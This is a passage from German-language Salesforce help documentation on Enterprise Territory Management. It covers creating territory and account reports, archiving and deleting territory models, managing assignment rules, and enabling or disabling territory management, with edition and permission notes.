

**3.** Stellen Sie die Berichtstypen bereit, die Sie Benutzern zur Verfügung stellen möchten.

**4.** Teilen Sie den Benutzern mit, dass sie diese Typen für benutzerdefinierte Berichte zur Berichterstellung verwenden können.

SIEHE AUCH:

[Erstellen von benutzerdefinierten Berichtstypen](#page-472-0)

# <span id="page-1992-0"></span>Erstellen von Berichten für Regionen zugeordnete Accounts

Verwalten Sie Accountzuordnungen für Vertriebsregionen, indem Sie Berichte darüber erstellen, welche Accounts Regionen zugeordnet wurden. Zeigen Sie an, welche Accounts zu welchen Regionen gehören.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

- **1.** Stellen Sie sicher, dass Ihre Organisation über einen benutzerdefinierten Berichtstyp verfügt, die die Objekte "Accounts" und "Regionen" verknüpft. Dieser sollte festlegen, dass dem Objekt "Accounts" Regionsdatensätze zugeordnet sein müssen, und er sollte alle Felder in diesen Objekten für die Berichterstellung verfügbar machen.
- **2.** Erstellen Sie Ihren Bericht: Klicken Sie auf die Registerkarte "Berichte" und dann auf **Neuer Bericht**.
- **3.** Wählen Sie in der Kategorie "Regionsverwaltung" den für diesen Bericht erstellten benutzerdefinierten Berichtstyp aus.
- **4.** Klicken Sie auf **Erstellen**.
- **5.** Vergewissern Sie sich, dass das Feld *Accountname* des Objekts "Accounts" und das Feld *Bezeichnung* des Objekts "Regionen" im Bericht angezeigt werden. Wenn dies nicht der Fall ist, fügen Sie sie hinzu.
- **6.** (Optional) Filtern Sie die Berichtsergebnisse. Wenn Sie nur Daten von Regionsmodellen im Status Aktiv anzeigen möchten, wählen Sie in der Dropdownliste Filter den Eintrag *Feldfilter* aus. Konfigurieren Sie die Filteroptionen so, dass *Regionsmodell: Bezeichnung gleich <Name des aktiven Regionsmodells>* angezeigt wird, und klicken Sie auf **OK**. Um nach der Accountinhaberschaft zu filtern, wählen Sie im Feld **Anzeigen** die Optionen *Meine Accounts*, *Accounts meines Teams* oder *Accounts meiner Regionsteams* aus. Um nach Benutzerregionszuweisung zu filtern, wählen Sie *Accounts meiner Regionen* aus.

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Ausführen von Berichten:

**•** "Berichte ausführen"

Planen von Berichten:

**•** "Berichte planen"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

 $\bigcap$ Wichtig: Wenn Sie später ein anderes Regionsmodell aktivieren, müssen Sie die Namensvariable für das Regionsmodell in diesem Bericht aktualisieren.

- **7.** Fügen Sie andere Felder hinzu, die Ihrer Meinung nach relevant für diesen Bericht sind.
- **8.** Speichern Sie den Bericht und führen Sie ihn aus.
- **9.** (Optional) Fassen Sie Informationen nach dem Feld *Accountname* des Objekts "Accounts" zusammen, um jeden Account zusammen mit der Anzahl der Regionen, denen er zugeordnet ist, anzuzeigen.

# <span id="page-1993-0"></span>Erstellen von Berichten für Regionen ohne zugeordnete Accounts

Verwalten Sie Accountzuordnungen für Vertriebsregionen, indem Sie Berichte darüber erstellen, welche Regionen des Regionsmodells über keine zugeordneten Accounts verfügen.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

- **1.** Stellen Sie sicher, dass Ihre Organisation über einen benutzerdefinierten Berichtstyp verfügt, der die Objekte "Regionsmodelle", "Regionen" und "Regionen zugeordnete Datensätze" verknüpft. Dieser sollte festlegen, dass dem Objekt "Regionen" Regionen zugeordnete Datensätze zugeordnet sein können oder nicht, und er sollte alle Felder in diesen Objekten für die Berichterstellung verfügbar machen.
- **2.** Erstellen Sie Ihren Bericht: Klicken Sie auf die Registerkarte "Berichte" und dann auf **Neuer Bericht**.
- **3.** Wählen Sie in der Kategorie "Regionsverwaltung" den für diesen Bericht erstellten benutzerdefinierten Berichtstyp aus.
- **4.** Klicken Sie auf **Erstellen**.
- **5.** Vergewissern Sie sich, dass das Feld *Bezeichnung* des Objekts "Regionsmodelle" und das Feld *Bezeichnung* des Objekts "Regionen" im Bericht angezeigt werden. Wenn dies nicht der Fall ist, fügen Sie sie hinzu.
- **6.** Wählen Sie in der Dropdownliste Filter den Eintrag *Kreuzfilter* aus. Konfigurieren Sie die Filteroptionen so, dass *Regionen ohne Regionen zugeordnete Datensätze* angezeigt werden, und klicken Sie auf **OK**. Konfigurieren Sie die Filteroptionen so, dass *Objekt gleich Account* angezeigt wird.
- **7.** Wenn Sie nur Daten von Regionsmodellen im Status Aktiv anzeigen möchten, wählen Sie in der Dropdownliste Filter den Eintrag *Feldfilter* aus. Konfigurieren Sie die Filteroptionen so, dass *Status gleich "Aktiv"* angezeigt wird, und klicken Sie auf **OK**.
- **8.** Fügen Sie andere Felder hinzu, die Ihrer Meinung nach relevant für diesen Bericht sind.
- **9.** Speichern Sie den Bericht und führen Sie ihn aus.

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Ausführen von Berichten:

**•** "Berichte ausführen"

Planen von Berichten:

**•** "Berichte planen"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

# <span id="page-1994-0"></span>Erstellen von Berichten für keinen Regionen zugeordnete Benutzer

Verwalten Sie Benutzerzuordnungen für Vertriebsregionen, indem Sie Berichte darüber erstellen, welche Benutzer keinen Regionen zugeordnet wurden.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

- **1.** Stellen Sie sicher, dass Ihre Organisation über einen benutzerdefinierten Berichtstyp verfügt, die die Objekte "Benutzer" und "Regionen" verknüpft. Dieser sollte festlegen, dass dem Objekt "Benutzer" Regionsdatensätze zugeordnet sein können oder nicht, und er sollte alle Felder in diesen Objekten für die Berichterstellung verfügbar machen.
- **2.** Erstellen Sie Ihren Bericht: Klicken Sie auf die Registerkarte "Berichte" und dann auf **Neuer Bericht**.
- **3.** Wählen Sie in der Kategorie "Regionsverwaltung" den für diesen Bericht erstellten benutzerdefinierten Berichtstyp aus.
- **4.** Klicken Sie auf **Erstellen**.
- **5.** Vergewissern Sie sich, dass das Feld *Vollständiger Name* des Objekts "Benutzer" und das Feld *Bezeichnung* des Objekts "Regionen" im Bericht angezeigt werden. Wenn dies nicht der Fall ist, fügen Sie sie hinzu.
- **6.** Wählen Sie in der Dropdownliste Filter den Eintrag *Kreuzfilter* aus. Konfigurieren Sie die Filteroptionen so, dass *Benutzer ohne Regionen* angezeigt werden, und klicken Sie auf **OK**.
- 7. Wenn Sie nur Daten von Regionsmodellen im Status Aktiv anzeigen möchten, wählen Sie in der Dropdownliste Filter den Eintrag *Feldfilter* aus. Konfigurieren Sie die Filteroptionen so, dass *Regionsmodell: Bezeichnung gleich <Name des aktiven Regionsmodells>* angezeigt wird, und klicken Sie auf **OK**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Ausführen von Berichten:

**•** "Berichte ausführen"

Planen von Berichten:

**•** "Berichte planen"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

 $\bigcap$ Wichtig: Wenn Sie später ein anderes Regionsmodell aktivieren, müssen Sie die Namensvariable für das Regionsmodell in diesem Bericht aktualisieren.

- **8.** Fügen Sie andere Felder hinzu, die Ihrer Meinung nach relevant für diesen Bericht sind.
- **9.** Speichern Sie den Bericht und führen Sie ihn aus.

# <span id="page-1995-0"></span>Erstellen von Berichten für Regionen mit zugeordneten Benutzern

Verwalten Sie Benutzerzuordnungen für Vertriebsregionen, indem Sie ermitteln, welchen Regionen des Regionsmodells Benutzer zugeordnet sind. Zeigen Sie an, welche zugeordneten Benutzer zu welchen Regionen gehören.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

- **1.** Stellen Sie sicher, dass Ihre Organisation über einen benutzerdefinierten Berichtstyp verfügt, der die Objekte "Regionsmodelle", "Regionen" und "Benutzer" verknüpft. Dieser sollte festlegen, dass dem Objekt "Regionen" Benutzerdatensätze zugeordnet sein müssen, und er sollte alle Felder in diesen Objekten für die Berichterstellung verfügbar machen.
- **2.** Erstellen Sie Ihren Bericht: Klicken Sie auf die Registerkarte "Berichte" und dann auf **Neuer Bericht**.
- **3.** Wählen Sie in der Kategorie "Regionsverwaltung" den für diesen Bericht erstellten benutzerdefinierten Berichtstyp aus.
- **4.** Klicken Sie auf **Erstellen**.
- **5.** Vergewissern Sie sich, dass das Feld *Bezeichnung* des Objekts "Regionsmodelle", das Feld *Bezeichnung* des Objekts "Regionen" und das Feld *Vollständiger Name* des Objekts "Benutzer" im Bericht angezeigt werden. Wenn dies nicht der Fall ist, fügen Sie sie hinzu.
- **6.** Wenn Sie nur Daten von Regionsmodellen im Status Aktiv anzeigen möchten, wählen Sie in der Dropdownliste Filter den Eintrag *Feldfilter* aus. Konfigurieren Sie die Filteroptionen so, dass *Status gleich "Aktiv"* angezeigt wird, und klicken Sie auf **OK**.
- **7.** Fügen Sie andere Felder hinzu, die Ihrer Meinung nach relevant für diesen Bericht sind.
- **8.** Speichern Sie den Bericht und führen Sie ihn aus.
- **9.** (Optional) Fassen Sie Informationen nach dem Feld *Bezeichnung* des Objekts "Regionen" zusammen, um jede Region mit den ihr zugeordneten Benutzern anzuzeigen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Ausführen von Berichten:

**•** "Berichte ausführen"

Planen von Berichten:

**•** "Berichte planen"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

# <span id="page-1996-0"></span>Erstellen von Berichten für zusammenfassbare Accountfelder nach Region

Beurteilen Sie die Regionsgröße, indem Sie Berichte zu zusammenfassbaren Accountdaten erstellen, wie etwa Jahresumsatz oder Anzahl der Mitarbeiter.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

- **1.** Stellen Sie sicher, dass Ihre Organisation über einen benutzerdefinierten Berichtstyp verfügt, die die Objekte "Accounts" und "Regionen" verknüpft. Dieser sollte festlegen, dass dem Objekt "Accounts" mindestens ein Regionsobjektdatensatz zugeordnet sein muss, und er sollte alle Felder in diesen Objekten für die Berichterstellung verfügbar machen.
- **2.** Erstellen Sie Ihren Bericht: Klicken Sie auf die Registerkarte "Berichte" und dann auf **Neuer Bericht**.
- **3.** Wählen Sie in der Kategorie "Regionsverwaltung" den für diesen Bericht erstellten benutzerdefinierten Berichtstyp aus.
- **4.** Klicken Sie auf **Erstellen**.
- **5.** Wählen Sie für den Bericht das *Matrixformat* aus.
- **6.** Wählen Sie in der Feldliste "Regionen" das Feld *Bezeichnung* aus. Ziehen Sie es, um eine Zeilengruppierung zu erstellen.
- **7.** Wählen Sie in der Feldliste "Accounts" das Feld *Accountname* aus. Ziehen Sie es, um eine Zeilengruppierung zu erstellen.
- **8.** Wählen Sie in der Feldliste "Accounts" zusammenfassbare Felder aus, wie z. B. *Jahresumsatz* und *Mitarbeiter*, um deren Gesamtwerte anzuzeigen. Ziehen Sie sie in den Bereich mit den zusammenfassbaren Feldern. Wenn Sie dazu aufgefordert werden, aktivieren Sie das Kontrollkästchen *Summe*.
- **9.** (Optional) Filtern Sie die Berichtsergebnisse. Um nach der Accountinhaberschaft zu filtern, wählen Sie im Feld **Anzeigen** die Optionen *Meine Accounts*, *Accounts meines Teams* oder *Accounts meiner Regionsteams* aus. Um nach Benutzerregionszuweisung zu filtern, wählen Sie *Accounts meiner Regionen* aus.
- **10.** Fügen Sie andere Felder hinzu, die Ihrer Meinung nach relevant für diesen Bericht sind.
- **11.** Führen Sie den Bericht aus und vergewissern Sie sich, dass er die gewünschten Daten in der gewünschten Anordnung zeigt.
- **12.** Fassen Sie Informationen nach dem Feld *Bezeichnung* des Objekts "Regionen" zusammen, um die Summen der Werte aller zusammenfassbaren Felder nach Region anzuzeigen.
- **13.** Speichern Sie den Bericht.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Ausführen von Berichten:

**•** "Berichte ausführen"

Planen von Berichten:

**•** "Berichte planen"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

# <span id="page-1997-0"></span>Archivieren von Regionsmodellen

Durch Archivieren eines Regionsmodells wird es in Ihrer Organisation deaktiviert, das Modell verbleibt jedoch in der Liste der Regionsmodelle, sodass Sie Bezug auf dessen zugehörigen Zuordnungsregeln und die durch die Regeln generierten Region-Account-Zuordnungen nehmen können. Nur Modelle im Status Aktiv können archiviert werden. Nachdem ein Modell archiviert wurde, kann es nicht mehr in den Status Aktiv oder Planung zurückversetzt werden.



Anmerkung: Diese Informationen gelten ausschließlich für Enterprise Territory Management und nicht für frühere Versionen der Regionsverwaltung.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Regionsmodelle* ein und wählen Sie **Regionsmodelle** aus.
- **2.** Klicken Sie neben dem Regionsmodell, das archiviert werden soll, auf **Bearbeiten**.
- **3.** Wählen Sie in der Dropdownliste Status den Eintrag **Archivierung** aus. Der Modellstatus wird in Archivierung geändert, während Salesforce Ihre Anforderung bearbeitet. Wenn die Bearbeitung abgeschlossen ist, ändert sich der Modellstatus in Archiviert und Sie erhalten eine Bestätigungs-E-Mail. Dies kann je nach Größe und Komplexität Ihrer Organisation einige Zeit in Anspruch nehmen.

# Löschen von Regionsmodellen

Löschen Sie ein Regionsmodell, wenn Ihre Organisation das Modell nicht mehr aktiv für die Regionsverwaltung oder als Referenz verwendet. Aktive Regionen können nicht gelöscht werden. Das Modell muss den Status Planung oder Archiviert haben.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

Beim Löschen eines Regionsmodells werden auch alle seine zugehörigen Regionen und Accountzuordnungen gelöscht. Der Vorgang kann nicht abgebrochen werden und ein gelöschtes Modell kann nicht wiederhergestellt werden. Der Vorgang kann mehrere Stunden dauern und Sie erhalten eine E-Mail, wenn der Vorgang abgeschlossen ist.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Regionsmodelle* ein und wählen Sie **Regionsmodelle** aus.
- **2.** Suchen Sie das Modell in der Liste. Überprüfen Sie den Wert in der Spalte **Status**, um sicherzugehen, dass sich das Modell im Status Planung oder Archiviert befindet.
- **3.** Klicken Sie auf **Löschen**.
- **4.** Rufen Sie später Ihre E-Mails ab, um zu kontrollieren, ob der Löschvorgang abgeschlossen ist.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Archivieren eines Regionsmodells:

**•** "Regionen verwalten"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Löschen eines Regionsmodells:

**•** "Regionen verwalten"

# Anzeigen und Verwalten von Zuordnungsregeln auf der Ebene des Regionsmodells

Es ist möglich, Accountzuordnungsregeln auf einer hohen Ebene anzuzeigen und zu verwalten. Über den Datensatz für ein Regionsmodell können Sie Regeln für die Regionen des Modells erstellen, bearbeiten und anzeigen. Über die Liste der Regeln auf der Modellebene können Sie Regelkriterien anzeigen oder einen Regeldatensatz öffnen, um zu ermitteln, welchen Regionen die Regel zugewiesen ist.

- Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Regionsmodelle* ein und wählen Sie **Regionsmodelle** aus.
- **2.** Klicken Sie neben dem Regionsmodell, dessen Regeln Sie verwalten möchten, auf **Bearbeiten**.
- **3.** In der Listenansicht "Zuordnungsregeln" können Sie eine neue Regel erstellen, einen Regeldatensatz öffnen, um alle Details anzuzeigen, oder den Mauszeiger auf den Regelnamen bewegen, um die zugehörigen Kriterien anzuzeigen.



# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Erstellen oder Verwalten von Regionsregeln:

**•** "Setup und Konfiguration anzeigen"

UND

"Regionen verwalten"

#### SIEHE AUCH:

[Ermitteln, auf welche Regionen eine Zuordnungsregel angewendet wird](#page-1989-0)

# Aktivieren von Zuordnungsregeln und Anwenden der Regeln auf untergeordnete Regionen

Die Möglichkeit, Zuordnungsregeln auf untergeordnete Regionen anzuwenden, besteht nur auf Regionsebene. Auf der Ebene des Regionsmodells ist es nicht möglich, Zuordnungsregeln auf untergeordnete Regionen anzuwenden. Die Option zur Anwendung einer Regel auf untergeordnete Regionen ist daher nur verfügbar, wenn Sie den Datensatz der Regel über eine einzelne Region aufrufen.

 $\mathbf{z}$ Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

Achten Sie unter Berücksichtigung dieser Einschränkung darauf, Regeldatensätze auf der richtigen Ebene zu erstellen bzw. zu bearbeiten. Wenn Sie beim Regionsdatensatz beginnen, haben Sie die

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

meisten Optionen. Aktivieren Sie alle Zuordnungsregeln, die Sie verwenden möchten. Inaktive Regeln haben keine Auswirkung auf Zuordnungen für zugehörige Regionen oder untergeordnete Regionen, auf die sie angewendet wurden.

Beispiel: Beispiel: Sie verfügen über ein Regionsmodell namens "USA", dessen Hierarchie zwei Regionen umfasst: "Östliche Bundesstaaten" und "Westliche Bundesstaaten". Der Region "Östliche Bundesstaaten" ist eine Regel namens "Accounts für östliche Bundesstaaten" zugewiesen. Wenn Sie den Datensatz für das Regionsmodell "USA" öffnen, auf Regeln anzeigen und dann auf **Bearbeiten** klicken, um den Regeldatensatz "Accounts für östliche Bundesstaaten" zu bearbeiten, können Sie im letzten Schritt die Regel aktivieren.

Wenn Sie beim Regionsdatensatz "Östliche Bundesstaaten" beginnen und dann neben dem Regeldatensatz "Accounts für östliche Bundesstaaten" auf **Bearbeiten** klicken, wird neben dem Schritt zum Aktivieren oder Deaktivieren der Regel ein zusätzlicher Schritt angezeigt, in dem Sie die Regel auf die untergeordneten Regionen der Region "Östliche Bundesstaaten" anwenden können.

# Deaktivieren der Enterprise-Regionsverwaltung

Auf Wunsch können Sie die Enterprise-Regionsverwaltung für Ihre Organisation deaktivieren und andere Methoden zur Datensatzfreigabe verwenden.

- Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.
- Wichtig: Wenn Sie die Enterprise-Regionsverwaltung deaktivieren, verlieren Ihre Benutzer den auf Regionszuweisungen basierenden Datensatzzugriff und Ihre Organisation kann nicht mehr auf Regionsverwaltungsdaten zugreifen. Wenn Sie die Enterprise-Regionsverwaltung wieder aktivieren, verlieren Sie möglicherweise Daten, die zuvor über diese Funktion verfügbar waren.
- **1.** Wenn nicht bereits geschehen, [archivieren Sie Ihr Regionsmodell,](#page-1997-0) bevor Sie die Enterprise-Regionsverwaltung deaktivieren.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Regionen* ein und wählen Sie dann **Einstellungen** aus.
- **3.** Klicken Sie auf **Regionsverwaltung 2.0 deaktivieren**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Deaktivieren der Enterprise-Regionsverwaltung:

**•** "Anwendung anpassen"

# Anpassen von Regionen, um den Benutzern die Verwaltung von Accounts zu erleichtern

# <span id="page-2000-0"></span>Aktivieren der Regionsverwaltung

Wenden Sie sich vor der Aktivierung der Regionsverwaltung an Salesforce und überprüfen Sie, ob Ihre Organisation die Voraussetzungen erfüllt.

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Die Regionsverwaltung ist in Salesforce nicht standardmäßig aktiviert. Wenden Sie sich an Salesforce, um die Regionsverwaltung für Ihr Unternehmen anzufordern.

Anmerkung: Die ursprüngliche Regionsverwaltung steht nur mit [Anpassbare Prognosen](#page-1651-0) zur Verfügung und wird nicht mit [Gemeinschaftliche Prognosen](#page-1610-0) unterstützt. Wenn die ursprüngliche Regionsverwaltung aktiviert ist, können Sie "Gemeinschaftliche Prognosen" nicht mehr verwenden. Die neuere "Enterprise-Regionsverwaltung" kann nicht zusammen mit [Anpassbare Prognosen](#page-1651-0) verwendet werden. Enterprise-Regionsverwaltung und gemeinschaftliche Prognosen können in Ihrer Salesforce-Organisation zwar gleichzeitig aktiviert und verwendet werden, die beiden Funktionen sind derzeit jedoch nicht miteinander integriert und arbeiten nicht zusammen.

Stellen Sie sicher, dass Sie die folgenden Voraussetzungen erfüllen, bevor Sie die Regionsverwaltung aktivieren:

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Aktivieren der Regionsverwaltung:

**•** "Regionen verwalten"

**•** Zum Aktivieren der Regionsverwaltung muss Ihre Organisation anpassbare Prognosen verwenden. Wenn Sie nicht wissen, ob Sie die anpassbare Prognoseerstellung definiert haben, schlagen Sie nach unter [Sind anpassbare Prognosen aktiviert?](#page-1652-0) auf Seite 1647.

Wenn die Voraussetzungen erfüllt sind, können Sie Regionsverwaltung für Ihr Unternehmen aktivieren:

- **1.** Geben Sie in Salesforce unter Setup im Feld Schnellsuche den Text *Region* ein und wählen Sie **Regionseinstellungen** aus.
- **2.** Ändern Sie optional die organisationsweiten Einstellungen für das Regionsamanagement, die über die Seite "Regionseinstellungen" konfiguriert werden können. Weitere Informationen finden Sie unter [Konfigurieren der Regionsverwaltungseinstellungen](#page-2002-0) auf Seite 1997.
- **3.** Es gibt zwei verschiedene Optionen zur Aktivierung der Regionsverwaltung, die davon abhängen, ob Sie die bereits bestehenden Prognosedaten lieber beibehalten oder löschen möchten. Klicken Sie auf **Regionsverwaltung aktivieren** oder auf **Regionsverwaltung bei null beginnend aktivieren**.

#### **Funktionsweise der Schaltfläche Regionsverwaltung aktivieren**

Wenn Sie auf diese Schaltfläche klicken, werden die aktuelle Prognosehierarchie und die aktuellen Prognosedaten Ihrer Organisation automatisch wie folgt in die Regionshierarchie kopiert:

- **•** Der Name Ihres Unternehmens wird als oberste Ebene der Regionshierarchie festgelegt.
- **•** Für jede Rolle in der Prognosehierarchie wird automatisch in der neuen Regionshierarchie eine entsprechende Region erstellt.
- **•** Einstellungen für die manuelle Prognosefreigabe der Rollen werden in die neue Region kopiert. Weitere Informationen zur manuellen Prognosefreigabe finden Sie unter [Manuelle Freigabe einer Prognose](#page-1660-0) auf Seite 2138.
- **•** Aktive Salesforce-Benutzer werden anhand ihrer Rollen zu Regionen hinzugefügt.
- **•** Opportunities werden der Region des Inhabers der Opportunity zugeordnet.
- **•** Accounts werden an keiner Stelle der Regionshierarchie zugeordnet.

**•** Ihre Prognosen funktionieren auf die gleiche Weise wie vor der Aktivierung der Regionsverwaltung, bis Sie Regionen hinzufügen oder bearbeiten.

#### **Funktionsweise der Schaltfläche Regionsverwaltung bei null beginnend aktivieren**

Beim Klicken auf diese Schaltfläche geschieht Folgendes:

- **•** Alle bereits vorhandenen Prognosedaten werden gelöscht.
- **•** Es wird eine leere Regionshierarchie erstellt.

Die Verwendung dieser Schaltfläche wird nur empfohlen, wenn Sie eine ganz neue Organisation in Salesforce einrichten, für die noch keine Prognosehierarchie existiert.

### ACHTUNG: Es können *nicht wiederherstellbare Datenverluste* auftreten, wenn Sie auf **Regionsverwaltung bei null beginnend aktivieren** klicken.

**4.** Konfigurieren Sie regionsbezogene Felder, Seitenlayouts und Benutzerberechtigungen:

- **•** Wechseln Sie in den Objektverwaltungseinstellungen für Accounts zu "Seitenlayouts" und fügen Sie den Accountseitenlayouts die Felder Regionen und Von Zuordnungsregeln für Regionen ausschließen hinzu. Sie können für jedes Accountseitenlayout festlegen, ob Benutzer beim Speichern von Accounts die Möglichkeit haben sollen, Accountzuordnungsregeln auszuführen. Ferner können Sie festlegen, ob Accountzuordnungsregeln beim Speichern von Accounts standardmäßig ausgeführt werden.
- **•** Wechseln Sie in den Objektverwaltungseinstellungen für Opportunities zu "Seitenlayouts" und fügen Sie Opportunity-Seitenlayouts das Feld Region hinzu.
- **•** Damit ein Benutzer zum Administrator der Regionshierarchie avancieren kann, müssen Sie ihm über Berechtigungssätze oder Profile die Berechtigung "Regionen verwalten" gewähren. Benutzer, die über die Berechtigung "Regionen anpassen" verfügten, bevor Sie die Regionsverwaltung aktivierten, erhalten die Berechtigung "Regionen verwalten" automatisch.
- **5.** Geben Sie zum erstmaligen Arbeiten mit Ihrer neuen Regionshierarchie unter Setup im Feld Schnellsuche den Text *Hierarchie* ein und wählen Sie **Regionshierarchie** aus. Siehe [Erstellen der Regionshierarchie](#page-2003-0) auf Seite 1998.

SIEHE AUCH: [Sind anpassbare Prognosen aktiviert?](#page-1652-0) [Konfigurieren der Regionsverwaltungseinstellungen](#page-2002-0)

# <span id="page-2002-0"></span>Konfigurieren der Regionsverwaltungseinstellungen

 $\boldsymbol{\boldsymbol{G}}$ Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

